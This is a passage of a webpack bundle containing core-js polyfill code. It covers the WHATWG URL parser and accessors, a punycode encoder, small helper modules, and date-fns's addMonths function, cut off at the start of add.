            chr === EOF || chr === '/' || chr === '?' || chr === '#' ||
            (chr === '\\' && url.isSpecial())
          ) {
            if (seenAt && buffer === '') return INVALID_AUTHORITY;
            pointer -= arrayFrom(buffer).length + 1;
            buffer = '';
            state = HOST;
          } else buffer += chr;
          break;

        case HOST:
        case HOSTNAME:
          if (stateOverride && url.scheme === 'file') {
            state = FILE_HOST;
            continue;
          } else if (chr === ':' && !seenBracket) {
            if (buffer === '') return INVALID_HOST;
            failure = url.parseHost(buffer);
            if (failure) return failure;
            buffer = '';
            state = PORT;
            if (stateOverride === HOSTNAME) return;
          } else if (
            chr === EOF || chr === '/' || chr === '?' || chr === '#' ||
            (chr === '\\' && url.isSpecial())
          ) {
            if (url.isSpecial() && buffer === '') return INVALID_HOST;
            if (stateOverride && buffer === '' && (url.includesCredentials() || url.port !== null)) return;
            failure = url.parseHost(buffer);
            if (failure) return failure;
            buffer = '';
            state = PATH_START;
            if (stateOverride) return;
            continue;
          } else {
            if (chr === '[') seenBracket = true;
            else if (chr === ']') seenBracket = false;
            buffer += chr;
          } break;

        case PORT:
          if (exec(DIGIT, chr)) {
            buffer += chr;
          } else if (
            chr === EOF || chr === '/' || chr === '?' || chr === '#' ||
            (chr === '\\' && url.isSpecial()) ||
            stateOverride
          ) {
            if (buffer !== '') {
              var port = parseInt(buffer, 10);
              if (port > 0xFFFF) return INVALID_PORT;
              url.port = (url.isSpecial() && port === specialSchemes[url.scheme]) ? null : port;
              buffer = '';
            }
            if (stateOverride) return;
            state = PATH_START;
            continue;
          } else return INVALID_PORT;
          break;

        case FILE:
          url.scheme = 'file';
          if (chr === '/' || chr === '\\') state = FILE_SLASH;
          else if (base && base.scheme === 'file') {
            switch (chr) {
              case EOF:
                url.host = base.host;
                url.path = arraySlice(base.path);
                url.query = base.query;
                break;
              case '?':
                url.host = base.host;
                url.path = arraySlice(base.path);
                url.query = '';
                state = QUERY;
                break;
              case '#':
                url.host = base.host;
                url.path = arraySlice(base.path);
                url.query = base.query;
                url.fragment = '';
                state = FRAGMENT;
                break;
              default:
                if (!startsWithWindowsDriveLetter(join(arraySlice(codePoints, pointer), ''))) {
                  url.host = base.host;
                  url.path = arraySlice(base.path);
                  url.shortenPath();
                }
                state = PATH;
                continue;
            }
          } else {
            state = PATH;
            continue;
          } break;

        case FILE_SLASH:
          if (chr === '/' || chr === '\\') {
            state = FILE_HOST;
            break;
          }
          if (base && base.scheme === 'file' && !startsWithWindowsDriveLetter(join(arraySlice(codePoints, pointer), ''))) {
            if (isWindowsDriveLetter(base.path[0], true)) push(url.path, base.path[0]);
            else url.host = base.host;
          }
          state = PATH;
          continue;

        case FILE_HOST:
          if (chr === EOF || chr === '/' || chr === '\\' || chr === '?' || chr === '#') {
            if (!stateOverride && isWindowsDriveLetter(buffer)) {
              state = PATH;
            } else if (buffer === '') {
              url.host = '';
              if (stateOverride) return;
              state = PATH_START;
            } else {
              failure = url.parseHost(buffer);
              if (failure) return failure;
              if (url.host === 'localhost') url.host = '';
              if (stateOverride) return;
              buffer = '';
              state = PATH_START;
            } continue;
          } else buffer += chr;
          break;

        case PATH_START:
          if (url.isSpecial()) {
            state = PATH;
            if (chr !== '/' && chr !== '\\') continue;
          } else if (!stateOverride && chr === '?') {
            url.query = '';
            state = QUERY;
          } else if (!stateOverride && chr === '#') {
            url.fragment = '';
            state = FRAGMENT;
          } else if (chr !== EOF) {
            state = PATH;
            if (chr !== '/') continue;
          } break;

        case PATH:
          if (
            chr === EOF || chr === '/' ||
            (chr === '\\' && url.isSpecial()) ||
            (!stateOverride && (chr === '?' || chr === '#'))
          ) {
            if (isDoubleDot(buffer)) {
              url.shortenPath();
              if (chr !== '/' && !(chr === '\\' && url.isSpecial())) {
                push(url.path, '');
              }
            } else if (isSingleDot(buffer)) {
              if (chr !== '/' && !(chr === '\\' && url.isSpecial())) {
                push(url.path, '');
              }
            } else {
              if (url.scheme === 'file' && !url.path.length && isWindowsDriveLetter(buffer)) {
                if (url.host) url.host = '';
                buffer = charAt(buffer, 0) + ':'; // normalize windows drive letter
              }
              push(url.path, buffer);
            }
            buffer = '';
            if (url.scheme === 'file' && (chr === EOF || chr === '?' || chr === '#')) {
              while (url.path.length > 1 && url.path[0] === '') {
                shift(url.path);
              }
            }
            if (chr === '?') {
              url.query = '';
              state = QUERY;
            } else if (chr === '#') {
              url.fragment = '';
              state = FRAGMENT;
            }
          } else {
            buffer += percentEncode(chr, pathPercentEncodeSet);
          } break;

        case CANNOT_BE_A_BASE_URL_PATH:
          if (chr === '?') {
            url.query = '';
            state = QUERY;
          } else if (chr === '#') {
            url.fragment = '';
            state = FRAGMENT;
          } else if (chr !== EOF) {
            url.path[0] += percentEncode(chr, C0ControlPercentEncodeSet);
          } break;

        case QUERY:
          if (!stateOverride && chr === '#') {
            url.fragment = '';
            state = FRAGMENT;
          } else if (chr !== EOF) {
            if (chr === "'" && url.isSpecial()) url.query += '%27';
            else if (chr === '#') url.query += '%23';
            else url.query += percentEncode(chr, C0ControlPercentEncodeSet);
          } break;

        case FRAGMENT:
          if (chr !== EOF) url.fragment += percentEncode(chr, fragmentPercentEncodeSet);
          break;
      }

      pointer++;
    }
  },
  // https://url.spec.whatwg.org/#host-parsing
  parseHost: function (input) {
    var result, codePoints, index;
    if (charAt(input, 0) === '[') {
      if (charAt(input, input.length - 1) !== ']') return INVALID_HOST;
      result = parseIPv6(stringSlice(input, 1, -1));
      if (!result) return INVALID_HOST;
      this.host = result;
    // opaque host
    } else if (!this.isSpecial()) {
      if (exec(FORBIDDEN_HOST_CODE_POINT_EXCLUDING_PERCENT, input)) return INVALID_HOST;
      result = '';
      codePoints = arrayFrom(input);
      for (index = 0; index < codePoints.length; index++) {
        result += percentEncode(codePoints[index], C0ControlPercentEncodeSet);
      }
      this.host = result;
    } else {
      input = toASCII(input);
      if (exec(FORBIDDEN_HOST_CODE_POINT, input)) return INVALID_HOST;
      result = parseIPv4(input);
      if (result === null) return INVALID_HOST;
      this.host = result;
    }
  },
  // https://url.spec.whatwg.org/#cannot-have-a-username-password-port
  cannotHaveUsernamePasswordPort: function () {
    return !this.host || this.cannotBeABaseURL || this.scheme === 'file';
  },
  // https://url.spec.whatwg.org/#include-credentials
  includesCredentials: function () {
    return this.username !== '' || this.password !== '';
  },
  // https://url.spec.whatwg.org/#is-special
  isSpecial: function () {
    return hasOwn(specialSchemes, this.scheme);
  },
  // https://url.spec.whatwg.org/#shorten-a-urls-path
  shortenPath: function () {
    var path = this.path;
    var pathSize = path.length;
    if (pathSize && (this.scheme !== 'file' || pathSize !== 1 || !isWindowsDriveLetter(path[0], true))) {
      path.length--;
    }
  },
  // https://url.spec.whatwg.org/#concept-url-serializer
  serialize: function () {
    var url = this;
    var scheme = url.scheme;
    var username = url.username;
    var password = url.password;
    var host = url.host;
    var port = url.port;
    var path = url.path;
    var query = url.query;
    var fragment = url.fragment;
    var output = scheme + ':';
    if (host !== null) {
      output += '//';
      if (url.includesCredentials()) {
        output += username + (password ? ':' + password : '') + '@';
      }
      output += serializeHost(host);
      if (port !== null) output += ':' + port;
    } else if (scheme === 'file') output += '//';
    output += url.cannotBeABaseURL ? path[0] : path.length ? '/' + join(path, '/') : '';
    if (query !== null) output += '?' + query;
    if (fragment !== null) output += '#' + fragment;
    return output;
  },
  // https://url.spec.whatwg.org/#dom-url-href
  setHref: function (href) {
    var failure = this.parse(href);
    if (failure) throw new TypeError(failure);
    this.searchParams.update();
  },
  // https://url.spec.whatwg.org/#dom-url-origin
  getOrigin: function () {
    var scheme = this.scheme;
    var port = this.port;
    if (scheme === 'blob') try {
      return new URLConstructor(scheme.path[0]).origin;
    } catch (error) {
      return 'null';
    }
    if (scheme === 'file' || !this.isSpecial()) return 'null';
    return scheme + '://' + serializeHost(this.host) + (port !== null ? ':' + port : '');
  },
  // https://url.spec.whatwg.org/#dom-url-protocol
  getProtocol: function () {
    return this.scheme + ':';
  },
  setProtocol: function (protocol) {
    this.parse($toString(protocol) + ':', SCHEME_START);
  },
  // https://url.spec.whatwg.org/#dom-url-username
  getUsername: function () {
    return this.username;
  },
  setUsername: function (username) {
    var codePoints = arrayFrom($toString(username));
    if (this.cannotHaveUsernamePasswordPort()) return;
    this.username = '';
    for (var i = 0; i < codePoints.length; i++) {
      this.username += percentEncode(codePoints[i], userinfoPercentEncodeSet);
    }
  },
  // https://url.spec.whatwg.org/#dom-url-password
  getPassword: function () {
    return this.password;
  },
  setPassword: function (password) {
    var codePoints = arrayFrom($toString(password));
    if (this.cannotHaveUsernamePasswordPort()) return;
    this.password = '';
    for (var i = 0; i < codePoints.length; i++) {
      this.password += percentEncode(codePoints[i], userinfoPercentEncodeSet);
    }
  },
  // https://url.spec.whatwg.org/#dom-url-host
  getHost: function () {
    var host = this.host;
    var port = this.port;
    return host === null ? ''
      : port === null ? serializeHost(host)
      : serializeHost(host) + ':' + port;
  },
  setHost: function (host) {
    if (this.cannotBeABaseURL) return;
    this.parse(host, HOST);
  },
  // https://url.spec.whatwg.org/#dom-url-hostname
  getHostname: function () {
    var host = this.host;
    return host === null ? '' : serializeHost(host);
  },
  setHostname: function (hostname) {
    if (this.cannotBeABaseURL) return;
    this.parse(hostname, HOSTNAME);
  },
  // https://url.spec.whatwg.org/#dom-url-port
  getPort: function () {
    var port = this.port;
    return port === null ? '' : $toString(port);
  },
  setPort: function (port) {
    if (this.cannotHaveUsernamePasswordPort()) return;
    port = $toString(port);
    if (port === '') this.port = null;
    else this.parse(port, PORT);
  },
  // https://url.spec.whatwg.org/#dom-url-pathname
  getPathname: function () {
    var path = this.path;
    return this.cannotBeABaseURL ? path[0] : path.length ? '/' + join(path, '/') : '';
  },
  setPathname: function (pathname) {
    if (this.cannotBeABaseURL) return;
    this.path = [];
    this.parse(pathname, PATH_START);
  },
  // https://url.spec.whatwg.org/#dom-url-search
  getSearch: function () {
    var query = this.query;
    return query ? '?' + query : '';
  },
  setSearch: function (search) {
    search = $toString(search);
    if (search === '') {
      this.query = null;
    } else {
      if (charAt(search, 0) === '?') search = stringSlice(search, 1);
      this.query = '';
      this.parse(search, QUERY);
    }
    this.searchParams.update();
  },
  // https://url.spec.whatwg.org/#dom-url-searchparams
  getSearchParams: function () {
    return this.searchParams.facade;
  },
  // https://url.spec.whatwg.org/#dom-url-hash
  getHash: function () {
    var fragment = this.fragment;
    return fragment ? '#' + fragment : '';
  },
  setHash: function (hash) {
    hash = $toString(hash);
    if (hash === '') {
      this.fragment = null;
      return;
    }
    if (charAt(hash, 0) === '#') hash = stringSlice(hash, 1);
    this.fragment = '';
    this.parse(hash, FRAGMENT);
  },
  update: function () {
    this.query = this.searchParams.serialize() || null;
  }
};

// `URL` constructor
// https://url.spec.whatwg.org/#url-class
var URLConstructor = function URL(url /* , base */) {
  var that = anInstance(this, URLPrototype);
  var base = validateArgumentsLength(arguments.length, 1) > 1 ? arguments[1] : undefined;
  var state = setInternalState(that, new URLState(url, false, base));
  if (!DESCRIPTORS) {
    that.href = state.serialize();
    that.origin = state.getOrigin();
    that.protocol = state.getProtocol();
    that.username = state.getUsername();
    that.password = state.getPassword();
    that.host = state.getHost();
    that.hostname = state.getHostname();
    that.port = state.getPort();
    that.pathname = state.getPathname();
    that.search = state.getSearch();
    that.searchParams = state.getSearchParams();
    that.hash = state.getHash();
  }
};

var URLPrototype = URLConstructor.prototype;

var accessorDescriptor = function (getter, setter) {
  return {
    get: function () {
      return getInternalURLState(this)[getter]();
    },
    set: setter && function (value) {
      return getInternalURLState(this)[setter](value);
    },
    configurable: true,
    enumerable: true
  };
};

if (DESCRIPTORS) {
  // `URL.prototype.href` accessors pair
  // https://url.spec.whatwg.org/#dom-url-href
  defineBuiltInAccessor(URLPrototype, 'href', accessorDescriptor('serialize', 'setHref'));
  // `URL.prototype.origin` getter
  // https://url.spec.whatwg.org/#dom-url-origin
  defineBuiltInAccessor(URLPrototype, 'origin', accessorDescriptor('getOrigin'));
  // `URL.prototype.protocol` accessors pair
  // https://url.spec.whatwg.org/#dom-url-protocol
  defineBuiltInAccessor(URLPrototype, 'protocol', accessorDescriptor('getProtocol', 'setProtocol'));
  // `URL.prototype.username` accessors pair
  // https://url.spec.whatwg.org/#dom-url-username
  defineBuiltInAccessor(URLPrototype, 'username', accessorDescriptor('getUsername', 'setUsername'));
  // `URL.prototype.password` accessors pair
  // https://url.spec.whatwg.org/#dom-url-password
  defineBuiltInAccessor(URLPrototype, 'password', accessorDescriptor('getPassword', 'setPassword'));
  // `URL.prototype.host` accessors pair
  // https://url.spec.whatwg.org/#dom-url-host
  defineBuiltInAccessor(URLPrototype, 'host', accessorDescriptor('getHost', 'setHost'));
  // `URL.prototype.hostname` accessors pair
  // https://url.spec.whatwg.org/#dom-url-hostname
  defineBuiltInAccessor(URLPrototype, 'hostname', accessorDescriptor('getHostname', 'setHostname'));
  // `URL.prototype.port` accessors pair
  // https://url.spec.whatwg.org/#dom-url-port
  defineBuiltInAccessor(URLPrototype, 'port', accessorDescriptor('getPort', 'setPort'));
  // `URL.prototype.pathname` accessors pair
  // https://url.spec.whatwg.org/#dom-url-pathname
  defineBuiltInAccessor(URLPrototype, 'pathname', accessorDescriptor('getPathname', 'setPathname'));
  // `URL.prototype.search` accessors pair
  // https://url.spec.whatwg.org/#dom-url-search
  defineBuiltInAccessor(URLPrototype, 'search', accessorDescriptor('getSearch', 'setSearch'));
  // `URL.prototype.searchParams` getter
  // https://url.spec.whatwg.org/#dom-url-searchparams
  defineBuiltInAccessor(URLPrototype, 'searchParams', accessorDescriptor('getSearchParams'));
  // `URL.prototype.hash` accessors pair
  // https://url.spec.whatwg.org/#dom-url-hash
  defineBuiltInAccessor(URLPrototype, 'hash', accessorDescriptor('getHash', 'setHash'));
}

// `URL.prototype.toJSON` method
// https://url.spec.whatwg.org/#dom-url-tojson
defineBuiltIn(URLPrototype, 'toJSON', function toJSON() {
  return getInternalURLState(this).serialize();
}, { enumerable: true });

// `URL.prototype.toString` method
// https://url.spec.whatwg.org/#URL-stringification-behavior
defineBuiltIn(URLPrototype, 'toString', function toString() {
  return getInternalURLState(this).serialize();
}, { enumerable: true });

if (NativeURL) {
  var nativeCreateObjectURL = NativeURL.createObjectURL;
  var nativeRevokeObjectURL = NativeURL.revokeObjectURL;
  // `URL.createObjectURL` method
  // https://developer.mozilla.org/en-US/docs/Web/API/URL/createObjectURL
  if (nativeCreateObjectURL) defineBuiltIn(URLConstructor, 'createObjectURL', bind(nativeCreateObjectURL, NativeURL));
  // `URL.revokeObjectURL` method
  // https://developer.mozilla.org/en-US/docs/Web/API/URL/revokeObjectURL
  if (nativeRevokeObjectURL) defineBuiltIn(URLConstructor, 'revokeObjectURL', bind(nativeRevokeObjectURL, NativeURL));
}

setToStringTag(URLConstructor, 'URL');

$({ global: true, constructor: true, forced: !USE_NATIVE_URL, sham: !DESCRIPTORS }, {
  URL: URLConstructor
});


/***/ }),

/***/ 5917:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var fails = __webpack_require__(9039);
var createElement = __webpack_require__(4055);

// Thanks to IE8 for its funny defineProperty
module.exports = !DESCRIPTORS && !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty(createElement('div'), 'a', {
    get: function () { return 7; }
  }).a !== 7;
});


/***/ }),

/***/ 5966:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var aCallable = __webpack_require__(9306);
var isNullOrUndefined = __webpack_require__(4117);

// `GetMethod` abstract operation
// https://tc39.es/ecma262/#sec-getmethod
module.exports = function (V, P) {
  var func = V[P];
  return isNullOrUndefined(func) ? undefined : aCallable(func);
};


/***/ }),

/***/ 6080:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(7476);
var aCallable = __webpack_require__(9306);
var NATIVE_BIND = __webpack_require__(616);

var bind = uncurryThis(uncurryThis.bind);

// optional / simple context binding
module.exports = function (fn, that) {
  aCallable(fn);
  return that === undefined ? fn : NATIVE_BIND ? bind(fn, that) : function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),

/***/ 6098:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

// based on https://github.com/bestiejs/punycode.js/blob/master/punycode.js
var uncurryThis = __webpack_require__(9504);

var maxInt = 2147483647; // aka. 0x7FFFFFFF or 2^31-1
var base = 36;
var tMin = 1;
var tMax = 26;
var skew = 38;
var damp = 700;
var initialBias = 72;
var initialN = 128; // 0x80
var delimiter = '-'; // '\x2D'
var regexNonASCII = /[^\0-\u007E]/; // non-ASCII chars
var regexSeparators = /[.\u3002\uFF0E\uFF61]/g; // RFC 3490 separators
var OVERFLOW_ERROR = 'Overflow: input needs wider integers to process';
var baseMinusTMin = base - tMin;

var $RangeError = RangeError;
var exec = uncurryThis(regexSeparators.exec);
var floor = Math.floor;
var fromCharCode = String.fromCharCode;
var charCodeAt = uncurryThis(''.charCodeAt);
var join = uncurryThis([].join);
var push = uncurryThis([].push);
var replace = uncurryThis(''.replace);
var split = uncurryThis(''.split);
var toLowerCase = uncurryThis(''.toLowerCase);

/**
 * Creates an array containing the numeric code points of each Unicode
 * character in the string. While JavaScript uses UCS-2 internally,
 * this function will convert a pair of surrogate halves (each of which
 * UCS-2 exposes as separate characters) into a single code point,
 * matching UTF-16.
 */
var ucs2decode = function (string) {
  var output = [];
  var counter = 0;
  var length = string.length;
  while (counter < length) {
    var value = charCodeAt(string, counter++);
    if (value >= 0xD800 && value <= 0xDBFF && counter < length) {
      // It's a high surrogate, and there is a next character.
      var extra = charCodeAt(string, counter++);
      if ((extra & 0xFC00) === 0xDC00) { // Low surrogate.
        push(output, ((value & 0x3FF) << 10) + (extra & 0x3FF) + 0x10000);
      } else {
        // It's an unmatched surrogate; only append this code unit, in case the
        // next code unit is the high surrogate of a surrogate pair.
        push(output, value);
        counter--;
      }
    } else {
      push(output, value);
    }
  }
  return output;
};

/**
 * Converts a digit/integer into a basic code point.
 */
var digitToBasic = function (digit) {
  //  0..25 map to ASCII a..z or A..Z
  // 26..35 map to ASCII 0..9
  return digit + 22 + 75 * (digit < 26);
};

/**
 * Bias adaptation function as per section 3.4 of RFC 3492.
 * https://tools.ietf.org/html/rfc3492#section-3.4
 */
var adapt = function (delta, numPoints, firstTime) {
  var k = 0;
  delta = firstTime ? floor(delta / damp) : delta >> 1;
  delta += floor(delta / numPoints);
  while (delta > baseMinusTMin * tMax >> 1) {
    delta = floor(delta / baseMinusTMin);
    k += base;
  }
  return floor(k + (baseMinusTMin + 1) * delta / (delta + skew));
};

/**
 * Converts a string of Unicode symbols (e.g. a domain name label) to a
 * Punycode string of ASCII-only symbols.
 */
var encode = function (input) {
  var output = [];

  // Convert the input in UCS-2 to an array of Unicode code points.
  input = ucs2decode(input);

  // Cache the length.
  var inputLength = input.length;

  // Initialize the state.
  var n = initialN;
  var delta = 0;
  var bias = initialBias;
  var i, currentValue;

  // Handle the basic code points.
  for (i = 0; i < input.length; i++) {
    currentValue = input[i];
    if (currentValue < 0x80) {
      push(output, fromCharCode(currentValue));
    }
  }

  var basicLength = output.length; // number of basic code points.
  var handledCPCount = basicLength; // number of code points that have been handled;

  // Finish the basic string with a delimiter unless it's empty.
  if (basicLength) {
    push(output, delimiter);
  }

  // Main encoding loop:
  while (handledCPCount < inputLength) {
    // All non-basic code points < n have been handled already. Find the next larger one:
    var m = maxInt;
    for (i = 0; i < input.length; i++) {
      currentValue = input[i];
      if (currentValue >= n && currentValue < m) {
        m = currentValue;
      }
    }

    // Increase `delta` enough to advance the decoder's <n,i> state to <m,0>, but guard against overflow.
    var handledCPCountPlusOne = handledCPCount + 1;
    if (m - n > floor((maxInt - delta) / handledCPCountPlusOne)) {
      throw new $RangeError(OVERFLOW_ERROR);
    }

    delta += (m - n) * handledCPCountPlusOne;
    n = m;

    for (i = 0; i < input.length; i++) {
      currentValue = input[i];
      if (currentValue < n && ++delta > maxInt) {
        throw new $RangeError(OVERFLOW_ERROR);
      }
      if (currentValue === n) {
        // Represent delta as a generalized variable-length integer.
        var q = delta;
        var k = base;
        while (true) {
          var t = k <= bias ? tMin : k >= bias + tMax ? tMax : k - bias;
          if (q < t) break;
          var qMinusT = q - t;
          var baseMinusT = base - t;
          push(output, fromCharCode(digitToBasic(t + qMinusT % baseMinusT)));
          q = floor(qMinusT / baseMinusT);
          k += base;
        }

        push(output, fromCharCode(digitToBasic(q)));
        bias = adapt(delta, handledCPCountPlusOne, handledCPCount === basicLength);
        delta = 0;
        handledCPCount++;
      }
    }

    delta++;
    n++;
  }
  return join(output, '');
};

module.exports = function (input) {
  var encoded = [];
  var labels = split(replace(toLowerCase(input), regexSeparators, '\u002E'), '.');
  var i, label;
  for (i = 0; i < labels.length; i++) {
    label = labels[i];
    push(encoded, exec(regexNonASCII, label) ? 'xn--' + encode(label) : label);
  }
  return join(encoded, '.');
};


/***/ }),

/***/ 6119:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var shared = __webpack_require__(5745);
var uid = __webpack_require__(3392);

var keys = shared('keys');

module.exports = function (key) {
  return keys[key] || (keys[key] = uid(key));
};


/***/ }),

/***/ 6193:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var ENVIRONMENT = __webpack_require__(4215);

module.exports = ENVIRONMENT === 'NODE';


/***/ }),

/***/ 6198:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var toLength = __webpack_require__(8014);

// `LengthOfArrayLike` abstract operation
// https://tc39.es/ecma262/#sec-lengthofarraylike
module.exports = function (obj) {
  return toLength(obj.length);
};


/***/ }),

/***/ 6269:
/***/ ((module) => {

"use strict";

module.exports = {};


/***/ }),

/***/ 6279:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var defineBuiltIn = __webpack_require__(6840);

module.exports = function (target, src, options) {
  for (var key in src) defineBuiltIn(target, key, src[key], options);
  return target;
};


/***/ }),

/***/ 6319:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var anObject = __webpack_require__(8551);
var iteratorClose = __webpack_require__(9539);

// call something on iterator step with safe closing on error
module.exports = function (iterator, fn, value, ENTRIES) {
  try {
    return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);
  } catch (error) {
    iteratorClose(iterator, 'throw', error);
  }
};


/***/ }),

/***/ 6395:
/***/ ((module) => {

"use strict";

module.exports = false;


/***/ }),

/***/ 6469:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var wellKnownSymbol = __webpack_require__(8227);
var create = __webpack_require__(2360);
var defineProperty = (__webpack_require__(4913).f);

var UNSCOPABLES = wellKnownSymbol('unscopables');
var ArrayPrototype = Array.prototype;

// Array.prototype[@@unscopables]
// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables
if (ArrayPrototype[UNSCOPABLES] === undefined) {
  defineProperty(ArrayPrototype, UNSCOPABLES, {
    configurable: true,
    value: create(null)
  });
}

// add a key to Array.prototype[@@unscopables]
module.exports = function (key) {
  ArrayPrototype[UNSCOPABLES][key] = true;
};


/***/ }),

/***/ 6518:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var globalThis = __webpack_require__(4576);
var getOwnPropertyDescriptor = (__webpack_require__(7347).f);
var createNonEnumerableProperty = __webpack_require__(6699);
var defineBuiltIn = __webpack_require__(6840);
var defineGlobalProperty = __webpack_require__(9433);
var copyConstructorProperties = __webpack_require__(7740);
var isForced = __webpack_require__(2796);

/*
  options.target         - name of the target object
  options.global         - target is the global object
  options.stat           - export as static methods of target
  options.proto          - export as prototype methods of target
  options.real           - real prototype method for the `pure` version
  options.forced         - export even if the native feature is available
  options.bind           - bind methods to the target, required for the `pure` version
  options.wrap           - wrap constructors to preventing global pollution, required for the `pure` version
  options.unsafe         - use the simple assignment of property instead of delete + defineProperty
  options.sham           - add a flag to not completely full polyfills
  options.enumerable     - export as enumerable property
  options.dontCallGetSet - prevent calling a getter on target
  options.name           - the .name of the function if it does not match the key
*/
module.exports = function (options, source) {
  var TARGET = options.target;
  var GLOBAL = options.global;
  var STATIC = options.stat;
  var FORCED, target, key, targetProperty, sourceProperty, descriptor;
  if (GLOBAL) {
    target = globalThis;
  } else if (STATIC) {
    target = globalThis[TARGET] || defineGlobalProperty(TARGET, {});
  } else {
    target = globalThis[TARGET] && globalThis[TARGET].prototype;
  }
  if (target) for (key in source) {
    sourceProperty = source[key];
    if (options.dontCallGetSet) {
      descriptor = getOwnPropertyDescriptor(target, key);
      targetProperty = descriptor && descriptor.value;
    } else targetProperty = target[key];
    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
    // contained in target
    if (!FORCED && targetProperty !== undefined) {
      if (typeof sourceProperty == typeof targetProperty) continue;
      copyConstructorProperties(sourceProperty, targetProperty);
    }
    // add a flag to not completely full polyfills
    if (options.sham || (targetProperty && targetProperty.sham)) {
      createNonEnumerableProperty(sourceProperty, 'sham', true);
    }
    defineBuiltIn(target, key, sourceProperty, options);
  }
};


/***/ }),

/***/ 6682:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var call = __webpack_require__(9565);
var anObject = __webpack_require__(8551);
var isCallable = __webpack_require__(4901);
var classof = __webpack_require__(2195);
var regexpExec = __webpack_require__(7323);

var $TypeError = TypeError;

// `RegExpExec` abstract operation
// https://tc39.es/ecma262/#sec-regexpexec
module.exports = function (R, S) {
  var exec = R.exec;
  if (isCallable(exec)) {
    var result = call(exec, R, S);
    if (result !== null) anObject(result);
    return result;
  }
  if (classof(R) === 'RegExp') return call(regexpExec, R, S);
  throw new $TypeError('RegExp#exec called on incompatible receiver');
};


/***/ }),

/***/ 6699:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var DESCRIPTORS = __webpack_require__(3724);
var definePropertyModule = __webpack_require__(4913);
var createPropertyDescriptor = __webpack_require__(6980);

module.exports = DESCRIPTORS ? function (object, key, value) {
  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),

/***/ 6706:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var aCallable = __webpack_require__(9306);

module.exports = function (object, key, method) {
  try {
    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
    return uncurryThis(aCallable(Object.getOwnPropertyDescriptor(object, key)[method]));
  } catch (error) { /* empty */ }
};


/***/ }),

/***/ 6746:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ add)
});

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
var esm_typeof = __webpack_require__(2284);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/addDays/index.js
var addDays = __webpack_require__(2998);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/toInteger/index.js
var toInteger = __webpack_require__(4188);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/date-fns/esm/addMonths/index.js



/**
 * @name addMonths
 * @category Month Helpers
 * @summary Add the specified number of months to the given date.
 *
 * @description
 * Add the specified number of months to the given date.
 *
 * @param {Date|Number} date - the date to be changed
 * @param {Number} amount - the amount of months to be added. Positive decimals will be rounded using `Math.floor`, decimals less than zero will be rounded using `Math.ceil`.
 * @returns {Date} the new date with the months added
 * @throws {TypeError} 2 arguments required
 *
 * @example
 * // Add 5 months to 1 September 2014:
 * const result = addMonths(new Date(2014, 8, 1), 5)
 * //=> Sun Feb 01 2015 00:00:00
 */
function addMonths(dirtyDate, dirtyAmount) {
  (0,requiredArgs/* default */.A)(2, arguments);
  var date = (0,toDate/* default */.A)(dirtyDate);
  var amount = (0,toInteger/* default */.A)(dirtyAmount);
  if (isNaN(amount)) {
    return new Date(NaN);
  }
  if (!amount) {
    // If 0 months, no-op to avoid changing times in the hour before end of DST
    return date;
  }
  var dayOfMonth = date.getDate();

  // The JS Date object supports date math by accepting out-of-bounds values for
  // month, day, etc. For example, new Date(2020, 0, 0) returns 31 Dec 2019 and
  // new Date(2020, 13, 1) returns 1 Feb 2021.  This is *almost* the behavior we
  // want except that dates will wrap around the end of a month, meaning that
  // new Date(2020, 13, 31) will return 3 Mar 2021 not 28 Feb 2021 as desired. So
  // we'll default to the end of the desired month by adding 1 to the desired
  // month and using a date of 0 to back up one day to the end of the desired
  // month.
  var endOfDesiredMonth = new Date(date.getTime());
  endOfDesiredMonth.setMonth(date.getMonth() + amount + 1, 0);
  var daysInMonth = endOfDesiredMonth.getDate();
  if (dayOfMonth >= daysInMonth) {
    // If we're already at the end of the month, then this is the correct date
    // and we're done.
    return endOfDesiredMonth;
  } else {
    // Otherwise, we now know that setting the original day-of-month value won't
    // cause an overflow, so set the desired day-of-month. Note that we can't
    // just set the date of `endOfDesiredMonth` because that object may have had
    // its time changed in the unusual case where where a DST transition was on
    // the last day of the month and its local time was in the hour skipped or
    // repeated next to a DST transition.  So we use `date` instead which is
    // guaranteed to still have the original time.
    date.setFullYear(endOfDesiredMonth.getFullYear(), endOfDesiredMonth.getMonth(), dayOfMonth);
    return date;
  }
}
;// ./node_modules/date-fns/esm/add/index.js






/**
 * @name add
 * @category Common Helpers
 * @summary Add the specified years, months, weeks, days, hours, minutes and seconds to the given date.
 *
 * @description
